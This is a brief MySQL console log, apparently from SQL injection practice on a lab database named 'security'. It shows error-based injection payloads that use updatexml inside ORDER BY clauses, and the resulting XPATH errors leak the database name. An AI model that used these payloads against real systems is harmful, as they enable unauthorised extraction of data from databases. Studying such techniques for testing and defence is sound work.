 mysql> select * from users  order by 1 desc,if(1=1,(select updatexml(1,concat(0x7e,database(),0x7e),1)),0);
ERROR 1105 (HY000): XPATH syntax error: '~security~'
mysql> select * from users  order by 1 desc,if(1=1,(updatexml(1,concat(0x7e,database(),0x7e),1)),0);
ERROR 1105 (HY000): XPATH syntax error: '~security~'
mysql> select * from users  order by 1,if(1=1,(updatexml(1,concat(0x7e,database(),0x7e),1)),0);
ERROR 1105 (HY000): XPATH syntax error: '~security~'
mysql>